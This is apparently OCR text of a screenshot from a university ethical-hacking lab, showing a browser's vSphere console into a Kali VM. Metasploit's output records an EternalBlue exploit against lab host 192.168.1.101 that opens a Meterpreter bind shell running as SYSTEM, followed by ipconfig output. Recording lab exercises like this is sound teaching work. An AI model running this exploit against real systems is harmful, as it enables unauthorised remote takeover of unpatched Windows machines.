 vSphere - EH21-W7-19784162 -
EH21-W7-19784162
EH21-Kal-19784162
vsphereteaching.scem.westernsydney.edu.au/ui/webconsole.html?vmId=vm-7430&vmName=EH21-Kal-19784162&serverGuid=0606b0f8-b84b-46...
Incognito
MyWestern
Bb vuws
vSphere
Cloud Computing
GAMSAT
Old Uni Stuff
Warehouse
hack
Black Screen
Notion
Google Drive
»
EH21-Kal-19784162
Enforce US Keyboard Layout
View Fullscreen
Send Ctrl+Alt+Delete
kali@kali: ~
02:47 PM
kali@kali: ~
File Actions Edit View Help
Trash
File System
Home
[+] 192.168.1.101:445 - Sending SMBv2 buffers
[+] 192.168.1.101:445 - Closing SMBv1 connection creating free hole adjacent
to SMBv2 buffer.
[*] 192.168.1.101:445 - Sending final SMBv2 buffers.
[*] 192.168.1.101:445 - Sending last fragment of exploit packet!
[*] 192.168.1.101:445 - Receiving response from exploit packet
[+] 192.168.1.101:445 - ETERNALBLUE overwrite completed successfully (0xC000
000D)!
[*] 192.168.1.101:445 - Sending egg to corrupted connection.
[*] 192.168.1.101:445 - Triggering free of corrupted buffer.
[*] Started bind TCP handler against 192.168.1.101:4444
[*] Sending stage (200262 bytes) to 192.168.1.101
[*] Meterpreter session 2 opened (0.0.0.0:0 -> 192.168.1.101:4444) at 2021-0
4-11 14:46:04 +1000
[+] 192.168.1.101:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-
=-=-=-=-=
[+] 192.168.1.101:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-
=-=-=-=-=
[+] 192.168.1.101:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-
=-=-=-=-=
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > ipconfig
Interface  1
============
Name         : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU          : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface 11
============
Name         : Intel(R) PRO/1000 MT Network Connection
Hardware MAC : 00:50:56:94:a0:59
MTU          : 1500
IPv4 Address : 192.168.1.101
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::938:50f8:332f:850e
IPv6 Netmask : ffff:ffff:ffff:ffff::
Interface 12
============
Name         : Microsoft ISATAP Adapter
Hardware MAC : 00:00:00:00:00:00
MTU          : 1280
IPv6 Address : fe80::5efe:c0a8:165
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
meterpreter >